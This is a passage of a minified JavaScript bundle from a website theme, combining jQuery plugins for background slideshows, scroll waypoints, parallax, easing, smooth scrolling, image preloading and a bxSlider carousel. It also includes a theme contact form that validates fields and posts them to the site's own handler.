/>").addClass("vegas-overlay"),B=A("<div />").addClass("vegas-loading"),q=A(),F=null,E=[],C=0,j=5000,z=function(){},x={init:function(d){var a={src:b(),align:"center",valign:"center",fade:0,loading:!0,load:function(){},complete:function(){}};A.extend(a,A.vegas.defaults.background,d),a.loading&&D();var c=H.clone();return c.css({position:"fixed",left:"0px",top:"0px"}).bind("load",function(){c!=q&&(A(window).bind("load resize.vegas",function(){G(c,a)}),q.is("img")?(q.stop(),c.hide().insertAfter(q).fadeIn(a.fade,function(){A(".vegas-background").not(this).remove(),A("body").trigger("vegascomplete",[this,C-1]),a.complete.apply(c,[C-1])})):c.hide().prependTo("body").fadeIn(a.fade,function(){A("body").trigger("vegascomplete",[this,C-1]),a.complete.apply(this,[C-1])}),q=c,G(q,a),a.loading&&m(),A("body").trigger("vegasload",[q.get(0),C-1]),a.load.apply(q.get(0),[C-1]),C&&(A("body").trigger("vegaswalk",[q.get(0),C-1]),a.walk.apply(q.get(0),[C-1])))}).attr("src",a.src),A.vegas},destroy:function(a){return a&&"background"!=a||(A(".vegas-background, .vegas-loading").remove(),A(window).unbind("*.vegas"),q=A()),a&&"overlay"!=a||A(".vegas-overlay").remove(),clearInterval(w),A.vegas},overlay:function(d){var c={src:null,opacity:null};return A.extend(c,A.vegas.defaults.overlay,d),y.remove(),y.css({margin:"0",padding:"0",position:"fixed",left:"0px",top:"0px",width:"100%",height:"100%"}),c.src&&y.css("backgroundImage","url("+c.src+")"),c.opacity&&y.css("opacity",c.opacity),y.prependTo("body"),A.vegas},slideshow:function(d,c){var f={step:C,delay:j,preload:!1,backgrounds:E,walk:z};if(A.extend(f,A.vegas.defaults.slideshow,d),f.backgrounds!=E&&(d.step||(f.step=0),d.walk||(f.walk=function(){}),f.preload&&A.vegas("preload",f.backgrounds)),E=f.backgrounds,j=f.delay,C=f.step,z=f.walk,clearInterval(w),!E.length){return A.vegas}var e=function(){0>C&&(C=E.length-1),(C>=E.length||!E[C-1])&&(C=0);var a=E[C++];a.walk=f.walk,a.fade===void 0&&(a.fade=f.fade),a.fade>f.delay&&(a.fade=f.delay),A.vegas(a)};return e(),c||(F=!1,A("body").trigger("vegasstart",[q.get(0),C-1])),F||(w=setInterval(e,f.delay)),A.vegas},next:function(){var a=C;return C&&(A.vegas("slideshow",{step:C},!0),A("body").trigger("vegasnext",[q.get(0),C-1,a-1])),A.vegas},previous:function(){var a=C;return C&&(A.vegas("slideshow",{step:C-2},!0),A("body").trigger("vegasprevious",[q.get(0),C-1,a-1])),A.vegas},jump:function(d){var c=C;return C&&(A.vegas("slideshow",{step:d},!0),A("body").trigger("vegasjump",[q.get(0),C-1,c-1])),A.vegas},stop:function(){var a=C;return C=0,F=null,clearInterval(w),A("body").trigger("vegasstop",[q.get(0),a-1]),A.vegas},pause:function(){return F=!0,clearInterval(w),A("body").trigger("vegaspause",[q.get(0),C-1]),A.vegas},get:function(a){return null===a||"background"==a?q.get(0):"overlay"==a?y.get(0):"step"==a?C-1:"paused"==a?F:void 0},preload:function(d){var c=[];for(var f in d){if(d[f].src){var e=document.createElement("img");e.src=d[f].src,c.push(e)}}return A.vegas}};A.vegas=function(a){return x[a]?x[a].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof a&&a?(A.error("Method "+a+" does not exist"),void 0):x.init.apply(this,arguments)},A.vegas.defaults={background:{},slideshow:{},overlay:{}}})(jQuery);(function(){var a=[].indexOf||function(c){for(var d=0,f=this.length;d<f;d++){if(d in this&&this[d]===c){return d}}return -1},b=[].slice;(function(c,d){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(e){return d(e,c)})}else{return d(c.jQuery,c)}})(this,function(B,x){var E,A,D,t,H,q,K,J,F,I,z,e,k,j,G,C;E=B(x);J=a.call(x,"ontouchstart")>=0;t={horizontal:{},vertical:{}};H=1;K={};q="waypoints-context-id";z="resize.waypoints";e="scroll.waypoints";k=1;j="waypoints-waypoint-ids";G="waypoint";C="waypoints";A=function(){function c(d){var f=this;this.$element=d;this.element=d[0];this.didResize=false;this.didScroll=false;this.id="context"+H++;this.oldScroll={x:d.scrollLeft(),y:d.scrollTop()};this.waypoints={horizontal:{},vertical:{}};d.data(q,this.id);K[this.id]=this;d.bind(e,function(){var g;if(!(f.didScroll||J)){f.didScroll=true;g=function(){f.doScroll();return f.didScroll=false};return x.setTimeout(g,B[C].settings.scrollThrottle)}});d.bind(z,function(){var g;if(!f.didResize){f.didResize=true;g=function(){B[C]("refresh");return f.didResize=false};return x.setTimeout(g,B[C].settings.resizeThrottle)}})}c.prototype.doScroll=function(){var d,f=this;d={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(J&&(!d.vertical.oldScroll||!d.vertical.newScroll)){B[C]("refresh")}B.each(d,function(m,n){var h,p,g;g=[];p=n.newScroll>n.oldScroll;h=p?n.forward:n.backward;B.each(f.waypoints[m],function(o,r){var s,l;if(n.oldScroll<(s=r.offset)&&s<=n.newScroll){return g.push(r)}else{if(n.newScroll<(l=r.offset)&&l<=n.oldScroll){return g.push(r)}}});g.sort(function(i,l){return i.offset-l.offset});if(!p){g.reverse()}return B.each(g,function(i,l){if(l.options.continuous||i===g.length-1){return l.trigger([h])}})});return this.oldScroll={x:d.horizontal.newScroll,y:d.vertical.newScroll}};c.prototype.refresh=function(){var f,h,g,d=this;g=B.isWindow(this.element);h=this.$element.offset();this.doScroll();f={horizontal:{contextOffset:g?0:h.left,contextScroll:g?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:g?0:h.top,contextScroll:g?0:this.oldScroll.y,contextDimension:g?B[C]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return B.each(f,function(i,l){return B.each(d.waypoints[i],function(p,v){var n,y,m,u,w;n=v.options.offset;m=v.offset;y=B.isWindow(v.element)?0:v.$element.offset()[l.offsetProp];if(B.isFunction(n)){n=n.apply(v.element)}else{if(typeof n==="string"){n=parseFloat(n);if(v.options.offset.indexOf("%")>-1){n=Math.ceil(l.contextDimension*n/100)}}}v.offset=y-l.contextOffset+l.contextScroll-n;if(v.options.onlyOnScroll&&m!=null||!v.enabled){return}if(m!==null&&m<(u=l.oldScroll)&&u<=v.offset){return v.trigger([l.backward])}else{if(m!==null&&m>(w=l.oldScroll)&&w>=v.offset){return v.trigger([l.forward])}else{if(m===null&&l.oldScroll>=v.offset){return v.trigger([l.forward])}}}})})};c.prototype.checkEmpty=function(){if(B.isEmptyObject(this.waypoints.horizontal)&&B.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([z,e].join(" "));return delete K[this.id]}};return c}();D=function(){function c(f,h,g){var d,l;g=B.extend({},B.fn[G].defaults,g);if(g.offset==="bottom-in-view"){g.offset=function(){var i;i=B[C]("viewportHeight");if(!B.isWindow(h.element)){i=h.$element.height()}return i-B(this).outerHeight()}}this.$element=f;this.element=f[0];this.axis=g.horizontal?"horizontal":"vertical";this.callback=g.handler;this.context=h;this.enabled=g.enabled;this.id="waypoints"+k++;this.offset=null;this.options=g;h.waypoints[this.axis][this.id]=this;t[this.axis][this.id]=this;d=(l=f.data(j))!=null?l:[];d.push(this.id);f.data(j,d)}c.prototype.trigger=function(d){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,d)}if(this.options.triggerOnce){return this.destroy()}};c.prototype.disable=function(){return this.enabled=false};c.prototype.enable=function(){this.context.refresh();return this.enabled=true};c.prototype.destroy=function(){delete t[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};c.getWaypointsByElement=function(d){var g,f;f=B(d).data(j);if(!f){return[]}g=B.extend({},t.horizontal,t.vertical);return B.map(f,function(h){return g[h]})};return c}();I={init:function(c,f){var d;if(f==null){f={}}if((d=f.handler)==null){f.handler=c}this.each(function(){var h,m,g,l;h=B(this);g=(l=f.context)!=null?l:B.fn[G].defaults.context;if(!B.isWindow(g)){g=h.closest(g)}g=B(g);m=K[g.data(q)];if(!m){m=new A(g)}return new D(h,m,f)});B[C]("refresh");return this},disable:function(){return I._invoke(this,"disable")},enable:function(){return I._invoke(this,"enable")},destroy:function(){return I._invoke(this,"destroy")},prev:function(c,d){return I._traverse.call(this,c,d,function(f,g,h){if(g>0){return f.push(h[g-1])}})},next:function(c,d){return I._traverse.call(this,c,d,function(f,g,h){if(g<h.length-1){return f.push(h[g+1])}})},_traverse:function(f,g,d){var h,c;if(f==null){f="vertical"}if(g==null){g=x}c=F.aggregate(g);h=[];this.each(function(){var i;i=B.inArray(this,c[f]);return d(h,i,c[f])});return this.pushStack(h)},_invoke:function(c,d){c.each(function(){var f;f=D.getWaypointsByElement(this);return B.each(f,function(g,h){h[d]();return true})});return this}};B.fn[G]=function(){var c,d;d=arguments[0],c=2<=arguments.length?b.call(arguments,1):[];if(I[d]){return I[d].apply(this,c)}else{if(B.isFunction(d)){return I.init.apply(this,arguments)}else{if(B.isPlainObject(d)){return I.init.apply(this,[null,d])}else{if(!d){return B.error("jQuery Waypoints needs a callback function or handler option.")}else{return B.error("The "+d+" method does not exist in jQuery Waypoints.")}}}}};B.fn[G].defaults={context:x,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};F={refresh:function(){return B.each(K,function(c,d){return d.refresh()})},viewportHeight:function(){var c;return(c=x.innerHeight)!=null?c:E.height()},aggregate:function(d){var g,f,c;g=t;if(d){g=(c=K[B(d).data(q)])!=null?c.waypoints:void 0}if(!g){return[]}f={horizontal:[],vertical:[]};B.each(f,function(l,h){B.each(g[l],function(i,m){return h.push(m)});h.sort(function(i,m){return i.offset-m.offset});f[l]=B.map(h,function(i){return i.element});return f[l]=B.unique(f[l])});return f},above:function(c){if(c==null){c=x}return F._filter(c,"vertical",function(d,f){return f.offset<=d.oldScroll.y})},below:function(c){if(c==null){c=x}return F._filter(c,"vertical",function(d,f){return f.offset>d.oldScroll.y})},left:function(c){if(c==null){c=x}return F._filter(c,"horizontal",function(d,f){return f.offset<=d.oldScroll.x})},right:function(c){if(c==null){c=x}return F._filter(c,"horizontal",function(d,f){return f.offset>d.oldScroll.x})},enable:function(){return F._invoke("enable")},disable:function(){return F._invoke("disable")},destroy:function(){return F._invoke("destroy")},extendFn:function(c,d){return I[c]=d},_invoke:function(c){var d;d=B.extend({},t.vertical,t.horizontal);return B.each(d,function(f,g){g[c]();return true})},_filter:function(d,g,f){var c,h;c=K[B(d).data(q)];if(!c){return[]}h=[];B.each(c.waypoints[g],function(i,l){if(f(c,l)){return h.push(l)}});h.sort(function(i,l){return i.offset-l.offset});return B.map(h,function(i){return i.element})}};B[C]=function(){var c,d;d=arguments[0],c=2<=arguments.length?b.call(arguments,1):[];if(F[d]){return F[d].apply(null,c)}else{return F.aggregate.call(null,d)}};B[C].settings={resizeThrottle:100,scrollThrottle:30};return E.load(function(){return B[C]("refresh")})})}).call(this);(function(b){var a=b(window);var c=a.height();a.resize(function(){c=a.height()});b.fn.parallax=function(e,d,g){var i=b(this);var j;var h;var f=0;i.each(function(){h=i.offset().top});if(g){j=function(l){return l.outerHeight(true)}}else{j=function(l){return l.height()}}if(arguments.length<1||e===null){e="50%"}if(arguments.length<2||d===null){d=0.1}if(arguments.length<3||g===null){g=true}function k(){var l=a.scrollTop();i.each(function(){var n=b(this);var o=n.offset().top;var m=j(n);if(o+m<l||o>l+c){return}i.css("backgroundPosition",e+" "+Math.round((o-l)*d)+"px")})}a.bind("scroll",k).resize(k);k()}})(jQuery);(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};c.pixelentity.peThemeContactForm={conf:{api:false}};var d=window.peContactForm?decodeURIComponent(window.peContactForm.url):false;var b={email:/^[a-zA-Z0-9._\-]+@[a-zA-Z0-9.\-]+\.[a-zA-Z]{2,4}$/,"default":/.{4}/};function a(l,m){var k=[];var h,j;function g(){l.bind("submit",n).find("input,textarea").each(f).bind("change",e).end();h=c("#contactFormSent");j=c("#contactFormError")}function f(){var q=c(this);if(q.attr("type")=="submit"){return}k.push(q);q.attr("data-fieldID",k.length-1)}function e(){o(k[this.getAttribute("data-fieldID")]);return true}function o(v,t){var w=v.val();var r=v.attr("data-validation");var q=true;if(w===""){if(v.hasClass("required")){q=false}}else{var u=b[r]?b[r]:b["default"];q=(w.match(u)!==null)}var s=q?"removeClass":"addClass";v[s]("error");v.closest(".control-group")[s]("error");return q}function n(t){var r=true;var s={};var u;var q;for(q=0;q<k.length;q++){r=o(k[q],true)&&r;if(r){if(k[q].is(":radio")&&!k[q].is(":checked")){continue}u=k[q].val();s[k[q].attr("name")]=u}}l.find("span.error")[r?"hide":"show"]().end();l.find("span.success")[r?"show":"hide"]().end();if(r){i(s);j.hide()}else{j.show()}return false}function i(q){jQuery.post(d||l.attr("action"),{action:"peThemeContactForm",data:q},p)}function p(q){if(q.success){for(var r=0;r<k.length;r++){k[r].val("")}h.show();j.hide()}else{j.show();h.hide()}}c.extend(this,{destroy:function(){l.data("peThemeContactForm",null);l=undefined}});g()}c.fn.peThemeContactForm=function(e){var f=this.data("peThemeContactForm");if(f){return f}e=c.extend(true,{},c.pixelentity.peThemeContactForm.conf,e);this.each(function(){var g=c(this);f=new a(g,e);g.data("peThemeContactForm",f)});return e.api?f:this}}(jQuery));(function(c){c.pixelentity=c.pixelentity||{};var b=[];var d=[];function a(){function e(g,h){b.push({check:g,widget:h})}function f(m,g){if(m.data("peWidgets")){return false}var l=false;m.data("peWidgets",true);var o=b.length;var k;var j;for(var h=0;h<o;h++){k=b[h];j=k.check(m,g);if(j){l=true;if(k.widget){d.push(new k.widget(j))}}}return l}c.extend(this,{add:e,build:f})}c.pixelentity.widgets=new a()}(jQuery));(function(b){function a(d){var c=d.find(".peThemeContactForm");if(c.length>0){c.peThemeContactForm()}return false}b.pixelentity.widgets.add(a)}(jQuery));jQuery.noConflict();(function(a){a.fn.aetherNavigation=function(){var e=jQuery(".nav-button"),c=jQuery(".navigation"),b=jQuery(".logo").height(),d=jQuery(window).width();jQuery("#main-content section:first-child").css({"margin-top":b+30+"px"});var g=jQuery(jQuery("nav a[href=#footer]").length>0?"section, footer":"section");var f=jQuery("nav a");g.waypoint({handler:function(j){var k=jQuery.inArray(this,g);var i=g.eq(j==="up"?Math.max(0,k-1):k);var h=jQuery('nav a[href$="#'+i.attr("id")+'"]');f.removeClass("active");h.addClass("active")},offset:"10%"});if(d>960){c.addClass("desktop");c.removeClass("mobile")}if(d<960){c.addClass("mobile");c.removeClass("desktop")}e.click(function(){if(c.is(":hidden")){c.slideDown()}else{c.slideUp()}});jQuery(".navigation a").click(function(){if(c.is(":visible")&&c.hasClass("mobile")){c.slideUp()}});jQuery(window).resize(function(){var h=jQuery(window).width(),i=jQuery(".navigation");if(h>960){i.addClass("desktop");i.removeClass("mobile")}if(h<960){i.addClass("mobile");i.removeClass("desktop")}})}})(jQuery);jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});(function(a){a.fn.fitText=function(d,b){var e=d||1,c=a.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},b);return this.each(function(){var f=a(this);var g=function(){f.css("font-size",Math.max(Math.min(f.width()/(e*10),parseFloat(c.maxFontSize)),parseFloat(c.minFontSize)))};g();a(window).on("resize.fittext orientationchange.fittext",g)})}})(jQuery);(function(d){var a=location.href.replace(/#.*/,"");var c=d.localScroll=function(e){d("body").localScroll(e)};c.defaults={duration:1000,axis:"y",event:"click",stop:true,target:window,reset:true};c.hash=function(f){if(location.hash){f=d.extend({},c.defaults,f);f.hash=false;if(f.reset){var g=f.duration;delete f.duration;d(f.target).scrollTo(0,f);f.duration=g}b(0,location,f)}};d.fn.localScroll=function(e){e=d.extend({},c.defaults,e);return e.lazy?this.bind(e.event,function(g){var h=d([g.target,g.target.parentNode]).filter(f)[0];if(h){b(g,h,e)}}):this.find("a,area").filter(f).bind(e.event,function(g){b(g,this,e)}).end().end();function f(){return !!this.href&&!!this.hash&&this.href.replace(this.hash,"")==a&&(!e.filter||d(this).is(e.filter))}};function b(i,p,g){var q=p.hash.slice(1),o=document.getElementById(q)||document.getElementsByName(q)[0];if(!o){return}if(i){i.preventDefault()}var n=d(g.target);if(g.lock&&n.is(":animated")||g.onBefore&&g.onBefore.call(g,i,o,n)===false){return}if(g.stop){n.stop(true)}if(g.hash){var m=o.id==q?"id":"name",l=d("<a> </a>").attr(m,q).css({position:"absolute",top:d(window).scrollTop(),left:d(window).scrollLeft()});o[m]="";d("body").prepend(l);location=p.hash;l.remove();o[m]=q}n.scrollTo(o,g).trigger("notify.serialScroll",[o])}})(jQuery);(function(c){var b=c.scrollTo=function(e,d,f){c(window).scrollTo(e,d,f)};b.defaults={axis:"xy",duration:parseFloat(c.fn.jquery)>=1.3?0:1,limit:true};b.window=function(d){return c(window)._scrollable()};c.fn._scrollable=function(){return this.map(function(){var e=this,f=!e.nodeName||c.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"])!=-1;if(!f){return e}var d=(e.contentWindow||e).document||e.ownerDocument||e;return/webkit/i.test(navigator.userAgent)||d.compatMode=="BackCompat"?d.body:d.documentElement})};c.fn.scrollTo=function(i,h,d){if(typeof h=="object"){d=h;h=0}if(typeof d=="function"){d={onAfter:d}}if(i=="max"){i=9000000000}d=c.extend({},b.defaults,d);h=h||d.duration;d.queue=d.queue&&d.axis.length>1;if(d.queue){h/=2}d.offset=a(d.offset);d.over=a(d.over);return this._scrollable().each(function(){if(i==null){return}var m=this,j=c(m),k=i,g,e={},l=j.is("html,body");switch(typeof k){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(k)){k=a(k);break}k=c(k,this);if(!k.length){return}case"object":if(k.is||k.style){g=(k=c(k)).offset()}}c.each(d.axis.split(""),function(s,q){var o=q=="x"?"Left":"Top",u=o.toLowerCase(),r="scroll"+o,p=m[r],n=b.max(m,q);if(g){e[r]=g[u]+(l?0:p-j.offset()[u]);if(d.margin){e[r]-=parseInt(k.css("margin"+o))||0;e[r]-=parseInt(k.css("border"+o+"Width"))||0}e[r]+=d.offset[u]||0;if(d.over[u]){e[r]+=k[q=="x"?"width":"height"]()*d.over[u]}}else{var t=k[u];e[r]=t.slice&&t.slice(-1)=="%"?parseFloat(t)/100*n:t}if(d.limit&&/^\d+$/.test(e[r])){e[r]=e[r]<=0?0:Math.min(e[r],n)}if(!s&&d.queue){if(p!=e[r]){f(d.onAfterFirst)}delete e[r]}});f(d.onAfter);function f(n){j.animate(e,h,d.easing,n&&function(){n.call(this,k,d)})}}).end()};b.max=function(h,g){var k=g=="x"?"Width":"Height",f="scroll"+k;if(!c(h).is("html,body")){return h[f]-c(h)[k.toLowerCase()]()}var j="client"+k,i=h.ownerDocument.documentElement,e=h.ownerDocument.body;return Math.max(i[f],e[f])-Math.min(i[j],e[j])};function a(d){return typeof d=="object"?d:{top:d,left:d}}})(jQuery);(function(g){function a(){f=false;for(var l=0;l<c.length;l++){var e=g(c[l]).filter(function(){return g(this).is(":appeared")});e.trigger("appear",[e]);if(h){var k=h.not(e);k.trigger("disappear",[k])}h=e}}var c=[];var j=false;var f=false;var b={interval:250,force_process:false};var d=g(window);var h;g.expr[":"]["appeared"]=function(m){var s=g(m);if(!s.is(":visible")){return false}var p=d.scrollLeft();var l=d.scrollTop();var q=s.offset();var k=q.left;var e=q.top;if(e+s.height()>=l&&e+(s.data("appear-bottom-offset")||0)<=l+d.height()&&k+s.width()>=p&&k-(s.data("appear-left-offset")||0)<=p+d.width()){return true}else{return false}};g.fn.extend({appear:function(i){var l=g.extend({},b,i||{});var e=this.selector||this;if(!j){var k=function(){if(f){return}f=true;setTimeout(a,l.interval)};g(window).scroll(k).resize(k);j=true}if(l.force_process){setTimeout(a,l.interval)}c.push(e);return g(e)}});g.extend({force_appear:function(){if(j){a();return true}return false}})})(jQuery);!function(d){var c="waitForImages";d.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"]},d.expr[":"].uncached=function(a){if(!d(a).is('img[src!=""]')){return !1}var e=new Image;return e.src=a.src,!e.complete},d.fn.waitForImages=function(j,i,h){var b=0,a=0;if(d.isPlainObject(arguments[0])&&(h=arguments[0].waitForAll,i=arguments[0].each,j=arguments[0].finished),j=j||d.noop,i=i||d.noop,h=!!h,!d.isFunction(j)||!d.isFunction(i)){throw new TypeError("An invalid callback was supplied.")}return this.each(function(){var l=d(this),g=[],f=d.waitForImages.hasImageProperties||[],e=/url\(\s*(['"]?)(.*?)\1\s*\)/g;h?l.find("*").addBack().each(function(){var k=d(this);k.is("img:uncached")&&g.push({src:k.attr("src"),element:k[0]}),d.each(f,function(m,p){var o,n=k.css(p);if(!n){return !0}for(;o=e.exec(n);){g.push({src:o[2],element:k[0]})}})}):l.find("img:uncached").each(function(){g.push({src:this.src,element:this})}),b=g.length,a=0,0===b&&j.call(l[0]),d.each(g,function(n,m){var k=new Image;d(k).on("load."+c+" error."+c,function(o){return a++,i.call(m.element,a,b,"load"==o.type),a==b?(j.call(l[0]),!1):void 0}),k.src=m.src})})}}(jQuery);!function(a){var c={},b={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4000,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};a.fn.bxSlider=function(aq){if(0==this.length){return this}if(this.length>1){return this.each(function(){a(this).bxSlider(aq)}),this}var ap={},am=this;c.el=this;var aB=a(window).width(),at=a(window).height(),ay=function(){ap.settings=a.extend({},b,aq),ap.settings.slideWidth=parseInt(ap.settings.slideWidth),ap.children=am.children(ap.settings.slideSelector),ap.children.length<ap.settings.minSlides&&(ap.settings.minSlides=ap.children.length),ap.children.length<ap.settings.maxSlides&&(ap.settings.maxSlides=ap.children.length),ap.settings.randomStart&&(ap.settings.startSlide=Math.floor(Math.random()*ap.children.length)),ap.active={index:ap.settings.startSlide},ap.carousel=ap.settings.minSlides>1||ap.settings.maxSlides>1,ap.carousel&&(ap.settings.preloadImages="all"),ap.minThreshold=ap.settings.minSlides*ap.settings.slideWidth+(ap.settings.minSlides-1)*ap.settings.slideMargin,ap.maxThreshold=ap.settings.maxSlides*ap.settings.slideWidth+(ap.settings.maxSlides-1)*ap.settings.slideMargin,ap.working=!1,ap.controls={},ap.interval=null,ap.animProp="vertical"==ap.settings.mode?"top":"left",ap.usingCSS=ap.settings.useCSS&&"fade"!=ap.settings.mode&&function(){var f=document.createElement("div"),g=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var d in g){if(void 0!==f.style[g[d]]){return ap.cssPrefix=g[d].replace("Perspective","").toLowerCase(),ap.animProp="-"+ap.cssPrefix+"-transform",!0}}return !1}(),"vertical"==ap.settings.mode&&(ap.settings.maxSlides=ap.settings.minSlides),am.data("origStyle",am.attr("style")),am.children(ap.settings.slideSelector).each(function(){a(this).data("origStyle",a(this).attr("style"))}),az()},az=function(){am.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),ap.viewport=am.parent(),ap.loader=a('<div class="bx-loading" />'),ap.viewport.prepend(ap.loader),am.css({width:"horizontal"==ap.settings.mode?100*ap.children.length+215+"%":"auto",position:"relative"}),ap.usingCSS&&ap.settings.easing?am.css("-"+ap.cssPrefix+"-transition-timing-function",ap.settings.easing):ap.settings.easing||(ap.settings.easing="swing"),ax(),ap.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),ap.viewport.parent().css({maxWidth:ao()}),ap.settings.pager||ap.viewport.parent().css({margin:"0 auto 